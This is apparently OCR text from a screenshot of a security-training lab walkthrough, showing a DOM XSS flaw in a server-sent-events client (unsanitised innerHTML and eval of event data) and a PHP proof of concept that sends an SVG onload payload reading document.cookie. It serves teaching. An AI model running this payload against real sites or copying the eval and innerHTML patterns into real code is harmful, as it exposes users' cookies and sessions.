 Applications Places 23:45 root
Walkthrough.txt (~/PWD/012_client_side_phishing/lab1) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
Walkthrough.txt
Part 3) EXPLOITING DOM XSS in the SSE client (http://powerplant.com)
----------------------------------------------------------------
The SSE client is exposed to DOM XSS in two ways:
1) Writing unsanitized input into a DOM XSS sink (innerHTML)
2) Parsing JSON with "eval"
File: /var/www/client_side_phishing/lab1/fixed/plant_site/heart_beat.html
Vulnerable code:
section.innerHTML = messa
....
update('sl', eval(e.data)
Iceweasel
PoC exploit
-----------
Let us pretend that monitoring.com has been compromised. The SSE server could be modified like this:
File: /var/www/client_side_phishing/lab1/fixed/monitor_site/heart_beat.php
NOTE: Increase those sleeps a little, it will help later :)
while (true) {
if ($hb) {
//send_msg("event: heart_beat\ndata: " . trim(exec($hb)));
send_msg("event: heart_beat\ndata: <svg/onload=alert('1'+document.cookie)>");
sleep(10);
}
//send_msg("event: server_load\ndata: " . json_encode(trim(shell_exec('top -b -n 1 | head -5'))));
eLearnSecurity
Plain Text Tab Width: 8 Ln 568, Col 74 INS
powerplant.com/client... root@k: /var/www/cli... Walkthrough.txt (~/P... Iceweasel